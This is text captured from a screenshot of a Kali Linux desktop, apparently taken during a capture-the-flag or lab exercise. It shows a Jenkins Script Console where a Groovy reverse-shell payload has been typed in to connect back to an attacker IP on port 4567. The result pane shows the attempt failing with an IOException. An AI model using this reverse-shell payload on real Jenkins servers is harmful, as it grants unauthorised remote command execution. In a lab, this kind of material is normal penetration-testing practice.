 工作区 1 工作区 2 工作区 3 工作区 4
4
3
10.11.114.143
21:36
Jenkins — Mozilla Firefox
• Jenkins
Internal – Just another Word
127.0.0.1:1234/script
10
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout,
which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.11.114.143";
2 int port=4567;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream()
Run
Result
java.io.IOException: error=2, No such file or directory
at java.lang.UNIXProcess.forkAndExec(Native Method)
127.0.0.1